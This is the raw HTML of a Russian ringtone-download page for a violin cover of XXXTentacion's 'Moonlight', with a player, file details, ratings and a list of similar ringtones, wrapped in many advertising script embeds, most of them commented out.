

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ringo.su/xxxtentacion-moonlight-itsamoney-violin-cover.html
body_size: 13181
content:
<!DOCTYPE html>
<html>

<head>
<script src="/rot/abu.js"></script>
<!-- <script async type="text/javascript" src="https://ads.digitalcaramel.com/js/ringo.su.js"></script> -->
<!-- <script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script> -->


<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<!-- bro -->
<script type="text/javascript" src="https://brodownload6s.site/code/gfrtinrvgi5ha3ddf4ztcmrt" async></script>


<!-- digitalc -->
<!--<script async src="https://yandex.ru/ads/system/header-bidding.js"></script>
<script>
  const dcJs = document.createElement('script'); 
  dcJs.src = "https://ads.digitalcaramel.com/js/ringo.su.js?ts="+new Date().getTime();
  dcJs.async = true;
  document.head.appendChild(dcJs);
</script>
<script>window.yaContextCb = window.yaContextCb || [] </script> 
<script async src="https://yandex.ru/ads/system/context.js"></script>
    -->

<!-- dc catfish-->
<!--<div id="adfox_163090691608088690"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_163090691608088690',
            params: {
                p1: 'cqnwl',
            p2: 'hgzv'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
    -->

<!-- adprof -->
<!-- <script async src="https://jhdnntmkom.com/v2/186971/8067fb90334d2821c1566a96ee5874f2f1e2c1dd.js"></script> -->


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="description" content="Скачать рингтон XXXTentacion - Moonlight (ItsAMoney Violin Cover) для мобильного телефона, смартфона или планшета в mp3 формате.">
	
	<meta name="google-site-verification" content="MK-Xs8qFhdkT3bqChx1C48R0eR322tXKpqfBOigi3UM" />
	<link rel="shortcut icon" href="/img/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=0.1">
    <link rel="stylesheet" href="/css/style.css?v=0.1533">
	<link rel="stylesheet" href="/css/font-awesome.min.css">
	<link rel="stylesheet" href="/css/progres-bar.css">
<!--  -->


    <!-- #SMB -->
    <script src="/js/sort_it.js"></script>
    <link rel="stylesheet" href="/css/sort.css">

    <title>XXXTentacion - Moonlight (ItsAMoney Violin Cover) рингтон скачать на телефон</title>

<meta name="yandex-verification" content="7187241585aae9d9" />


</head>


<!-- click push -->
<!-- <script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="22666"></script> -->

   











<body>

<div class="container">

    <div class="wrapper">
        <nav id="sidebar">
            <div id="dismiss">
                <i class="fa fa-arrow-left"></i>
            </div>
			
            <div class="sidebar-header">
                <h3><a href="/" title="на главную">Рингтоны</a></h3>
            </div>
			
            <ul class="list-unstyled CTAs">
				<!--<div class="input-group">
				  <input class="form-control" type="text" placeholder="Найти рингтон">
				  <div class="input-group-append">
					<button class="input-group-text"><i class="fa fa-search" aria-hidden="true"></i></button>
				  </div>
				</div>-->


<!--<script async src="https://cse.google.com/cse.js?cx=003338181605612861730:m13hcugm3ub"></script>
<div class="gcse-searchbox-only"></div> -->

 
            </ul>
<style>
    li.sidebar.selected{color: #7386D5;	background: #fff;}
    li span.count{margin-left:5px;font-size: small;}

.snm {margin-bottom: 20px;    padding: 15px;    text-align: center;    color: white;    background: #2890ff;}  .snm:hover {opacity:0.8}



</style>
            <ul class="list-unstyled">
                <p>Категории</p>
							<li class="sidebar">
                    			<a href="/2024/">2024<span class="count">(1086)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/2025/">2025<span class="count">(1236)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/easy/">Easy Listening<span class="count">(890)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rnb/">R&B / Soul<span class="count">(1218)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/alternative/">Альтернатива<span class="count">(648)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/indijskie/">Болливуд / Индия<span class="count">(1989)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/gromkie/">Громкие<span class="count">(390)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/child/">Дети / Мультфильмы<span class="count">(717)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/jazz/">Джаз<span class="count">(369)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/foreign/">Зарубежные<span class="count">(842)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/tone/">Звуковые эффекты<span class="count">(1040)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/game/">Игры<span class="count">(1810)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/izfilmov/">Из фильмов<span class="count">(591)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/country/">Кантри<span class="count">(406)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/film/">Кино / Развлечения<span class="count">(34)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/retro/">Классика<span class="count">(1073)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/krasivye/">Красивые<span class="count">(21)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/latin/">Латинские<span class="count">(1638)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/world/">Мировая-музыка<span class="count">(3129)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/budilnik/">На будильник<span class="count">(278)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/na-lyubimuyu/">На любимую<span class="count">(40)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/na-mamu/">На маму<span class="count">(103)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/news/">Новости / Политика<span class="count">(190)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/new/">Новые<span class="count">(694)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/pop/">Поп-музыка<span class="count">(6777)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/prazdnik/">Праздники / Поздравления<span class="count">(697)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/fun/">Приколы / Юмор<span class="count">(673)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/animals/">Природа / Животные<span class="count">(528)</span></a>
                		</li>
							<li class="sidebar selected">
                    			<a href="/different/">Прочее<span class="count">(1489)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/reggae/">Регги<span class="count">(765)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/religion/">Религия<span class="count">(983)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rock/">Рок / Метал<span class="count">(2586)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/russian/">Русские<span class="count">(2965)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rap/">Рэп<span class="count">(200)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/sms/">Сообщения<span class="count">(1227)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/standart/">Стандартные<span class="count">(210)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/dance/">Танцевальные<span class="count">(5610)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/top100/">Топ100<span class="count">(84)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/ukrainian/">Украинские<span class="count">(42)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/voice/">Фразы / Поговорки<span class="count">(339)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/hip-hop/">Хип-хоп<span class="count">(3322)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/chanson/">Шансон / Авторская Песня<span class="count">(493)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/electronica/">Электроника<span class="count">(2835)</span></a>
                		</li>
			


            </ul>
			
        </nav>
		
		<div class="overlay"></div>

        <div id="content">
		

            <nav class="navbar navbar-expand-lg navbar-light bg-light">
                <div class="container-fluid">
				
					<a href="/"><img src="/img/logo.png" class="logom" alt="Рингтоны на телефон"></a>
					
                    <button type="button" id="sidebarCollapse" class="btn">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>

                    <button id="autonone" class="btn btn-dark d-inline-block d-lg-none ml-auto" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                        <i class="fa fa-bars"></i>
                    </button>

                    <div class="collapse navbar-collapse" id="navbarSupportedContent">
                        <ul class="nav navbar-nav ml-auto">
                            <li class="nav-item">
                                <a class="nav-link" href="/">Главная</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="/claims/">Правообладателям</a>
                            </li> 

<li class="nnnav-item">
<!--                                <a class="nav-link" href="ssilka">ssilka</a> -->

                                     <a class="nav-link" href="https://nsk.sibirki.gold">sibirki</a>



                            </li>


                          <!--  <li class="nav-item">
                                <a class="nav-link" href="/cont.txt">Контакты</a>
                            </li> -->
                        </ul>
                    </div>
                </div>
            </nav>


<style type="text/css">.ya-site-form_inited_no { display: none; }</style>
<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://yandex.ru/search/site/&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;поискринго&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_blank&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:4309496,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:null,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="4309496"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>








			<nav aria-label="breadcrumb">
			  <ol class="breadcrumb">
				<li class="breadcrumb-item"><a href="/">Рингтоны</a></li>
				<li class="breadcrumb-item"><a href="/different/">Прочее</a></li>
				<li class="breadcrumb-item active" aria-current="page">XXXTentacion - Moonlight (ItsAMoney Violin Cover)</li>
			  </ol>
			</nav>


 <!--<script data-ad-client="ca-pub-9810754073290308" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="674589537eb4a5f06cf4a6fb-text/javascript"></script>-->
<!-- top singl-->


<!-- gnezdo main -->
<!--<script src='https://news.gewfwdgd.site/loader.min.js' crossorigin='use-credentials' async></script>-->



<center>
<div style="margin:20px 0 20px 0">


<!-- top -->
<!--<div class="js-relap-anchor" data-relap-id="jSAge718LtYs1dXV"></div>-->


<!-- 1 block -->
<!-- Yandex.RTB R-A-15698330-1 -->
<div id="yandex_rtb_R-A-15698330-1"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-1",
        "renderTo": "yandex_rtb_R-A-15698330-1"
    })
})
</script>


<!-- dc 2 -->
<!--<div id="adfox_164727978391471431"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727978391471431',
            params: {
                p1: 'cszhw',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727978391471431')
}, 30000);
</script>-->


<!-- gnezdo block -->
<!--<div id='containerId308835'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 308835,
                containerId: 'containerId308835'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script>
 -->

   <!--
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9810754073290308"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-9810754073290308"
     data-ad-slot="1660554779"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
-->


<!--
<div id="yandex_rtb_R-A-563083-10"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-563083-10",
                renderTo: "yandex_rtb_R-A-563083-10",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>-->




<!-- gnezdo top -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308834' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308834,
            			containerId: 'containerId308834'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script> -->
        


<!--            
<div id="adfox_164727982607247730"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727982607247730',
            params: {
                p1: 'cszhy',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727982607247730')
}, 30000);
</script>
-->         



       <!--

<div id="adfox_164727978391471431"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727978391471431',
            params: {
                p1: 'cszhw',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727978391471431')
}, 30000);
</script>
    -->
<!--
<div id="adfox_162849168713712486"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162849168713712486',
            params: {
                p1: 'cqhqv',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162849168713712486')

}, 30000);
</script>
         -->
</div></center>






            <h1>XXXTentacion - Moonlight (ItsAMoney Violin Cover) &mdash; рингтон на телефон</h1>
			<p>Нажмите воспроизвести, чтобы оценить рингтон без загрузки</p>



			<div class="media align-items-center medbr">
				<div class="mediPlayer" style="padding-right:.5rem">
					<audio class="listen" preload="none" data-size="50" src="/play/xxxtentacion-moonlight-itsamoney-violin-cover"></audio>
				</div>
				<div class="media-body overflow-hidden" style="text-align: left;">
					<p class="card-text mb-0">XXXTentacion - Moonlight (ItsAMoney Violin Cover)</p>
					<p class="card-text mb-0" style="font-size: 12px;font-weight:400">0:38 мин</p>
				</div> 
			</div>

			<table class="table">
			  <tbody>
				<tr>
				  <th scope="row"><i class="fa fa-music"></i> Категория</th>
				  <td><a class="catlin" href="/different/">Прочее</a></td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-clock-o"></i> Время</th>
				  <td>0:38 мин</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-file-o"></i> Формат</th>
				  <td>mp3</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-file-audio-o"></i> Качество</th>
				  <td>128 кбит/с</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-download"></i> Размер</th>
				  <td>593.92 Kb</td>
				</tr>
				<!-- mode! -->
				<tr>
					<th scope="row"><i class="fa fa-headphones"></i> Прослушено, раз</th>
					<td>555</td>
				</tr>
				<tr>
					<th scope="row"><i class="fa fa-save"></i> Скачано, раз</th>
					<td>14</td>
				</tr>
			  </tbody>
			</table>
			
			<!--<div class="ads">

			</div>-->


			<p>Чтобы скачать рингтон «XXXTentacion - Moonlight (ItsAMoney Violin Cover)» для мобильного телефона, смартфона или планшета в mp3 формате, нажмите на кнопку «Скачать» или прослушайте другие нарезки из категории «Прочее»</p>
<center>
<div style="margin:15px 0 35px 0">



<!-- 2 block -->
<!-- Yandex.RTB R-A-15698330-2 -->
<div id="yandex_rtb_R-A-15698330-2"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-2",
        "renderTo": "yandex_rtb_R-A-15698330-2"
    })
})
</script>


     <!-- pered sca4 -->
<!-- <div class="js-relap-anchor" data-relap-id="8V5eUZdWhHyGjY2N"></div> -->


<!-- dc1 -->
<!--<div id="adfox_162857512984845554"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162857512984845554',
            params: {
                p1: 'cqhwh',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162857512984845554')

}, 30000);
</script>
-->




<!--
<script type='text/javascript' src='https://dotofverse.com/services/?id=175099'></script>

<div id='e4745a4892'></div>

<script type='text/javascript' data-cfasync='false'>
let e4745a4892_cnt = 0;
let e4745a4892_interval = setInterval(function(){
if (typeof e4745a4892_country !== 'undefined') {
clearInterval(e4745a4892_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e4745a4892_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e4745a4892_domain + '/' + e4745a4892_path + '/' + e4745a4892_file + '.js?29179&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e4745a4892_cnt += 1;
if (e4745a4892_cnt >= 60) {
clearInterval(e4745a4892_interval);
}
}
}, 500);
</script>
-->






<!--
<div id="adfox_165460701204082474"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_165460701204082474',
            params: {
                p1: 'cukpv',
                p2: 'gxmo'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_165460701204082474')
}, 30000);
</script>
-->





<!-- gnezdo -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308451' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308451,
            			containerId: 'containerId308451'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>
        
-->





</div></center>


<div style="2margin:15px 0 35px 0">
</div> 


<button class="btn btn-outline-primary" onclick="DF();"><i class="fa fa-download"></i> Скачать рингтон</button>
<script>
	function DF() {
		let dff = document.createElement('iframe');
		dff.style.display = 'none';
		dff.src = "/file/xxxtentacion-moonlight-itsamoney-violin-cover";
		document.querySelector('body').append(dff);
	}
</script>				
			<!-- #SMB rating  -->
			<div class="sp"><div class="rating"><!--{{RATING}}-->
<link rel="stylesheet" type="text/css" href="/rating/css/rating.css?v=189027">
<script type="text/javascript" language="javascript" src="/rating/js/behavior.js?ver=12"></script>
<script type="text/javascript" language="javascript" src="/rating/js/rating.js?ver=1.0"></script><p class="r_question">Понравился рингтон? Оцените, пожалуйста, по 5-бальной шкале!</p><!-- rating bar call --><!-- DrawRating! -->
<div class="ratingblock" style="display: none;"><div id="unit_long634">  <ul id="unit_ul634" class="unit-rating" style="width:160px;">     <li class="current-rating" style="width:138.56px;">Текущее 4.33/5</li><li><a href="/rating/db.php?j=1&amp;q=634&amp;t=3.145.178.137&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li><li><a href="/rating/db.php?j=2&amp;q=634&amp;t=3.145.178.137&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li><li><a href="/rating/db.php?j=3&amp;q=634&amp;t=3.145.178.137&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li><li><a href="/rating/db.php?j=4&amp;q=634&amp;t=3.145.178.137&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li><li><a href="/rating/db.php?j=5&amp;q=634&amp;t=3.145.178.137&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>  </ul><p><!--634 -->Рейтинг: <strong> 4.3</strong>/5 (3 голосовало)  </p></div></div><!--{{RATING}}-->
</div></div>

			<!-- <div class="line"></div> -->
			
			

<!-- include file="rot/muzon.tpl" -->



			<h2>Похожие</h2>
			<p>Возможно вас заинтересуют похожие рингтоны</p>


			<div class="row br">
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/xxxtentacion-moonlight-polarrana-cover"></audio>
								</div>
								<a href="/xxxtentacion-moonlight-polarrana-cover.html" title="Скачать рингтон XXXTentacion - Moonlight (Polarrana Cover)">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">XXXTentacion - Moonlight (Polarrana Cover)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Прочее</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="22000" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">831</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">151</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><link rel="stylesheet" type="text/css" href="/rating/css/rating.css?v=189027">
<script type="text/javascript" language="javascript" src="/rating/js/behavior.js?ver=12"></script>
<script type="text/javascript" language="javascript" src="/rating/js/rating.js?ver=1.0"></script>
<div class="ratingblock index" style="display: none;">
<div id="unit_long22000">
    <ul id="unit_ul22000" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:128px;">Текущее 4.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=22000&amp;t=3.145.178.137&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=22000&amp;t=3.145.178.137&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=22000&amp;t=3.145.178.137&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=22000&amp;t=3.145.178.137&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=22000&amp;t=3.145.178.137&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.0</strong>/5 (4 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/xxxtentacion-moonlight"></audio>
								</div>
								<a href="/xxxtentacion-moonlight.html" title="Скачать рингтон XXXTentacion - Moonlight">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">XXXTentacion - Moonlight</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Хип-хоп</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="30861" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">2353</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">1278</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.8/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long30861">
    <ul id="unit_ul30861" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:123.2px;">Текущее 3.85/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=30861&amp;t=3.145.178.137&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=30861&amp;t=3.145.178.137&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=30861&amp;t=3.145.178.137&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=30861&amp;t=3.145.178.137&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=30861&amp;t=3.145.178.137&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.8</strong>/5 (13 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/xxxtentacion-moonlight-anbroski-remix"></audio>
								</div>
								<a href="/xxxtentacion-moonlight-anbroski-remix.html" title="Скачать рингтон XXXTentacion - Moonlight (Anbroski Remix)">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">XXXTentacion - Moonlight (Anbroski Remix)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Танцевальные</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="20883" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">826</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">243</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.8/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long20883">
    <ul id="unit_ul20883" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:154.56px;">Текущее 4.83/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=20883&amp;t=3.145.178.137&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=20883&amp;t=3.145.178.137&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=20883&amp;t=3.145.178.137&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=20883&amp;t=3.145.178.137&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=20883&amp;t=3.145.178.137&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.8</strong>/5 (6 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/xxxtentacion-moonlight-indian-version"></audio>
								</div>
								<a href="/xxxtentacion-moonlight-indian-version.html" title="Скачать рингтон XXXTentacion - Moonlight (Indian Version)">
									<div class="media-body overflow-hidden" style="text-align: left;">
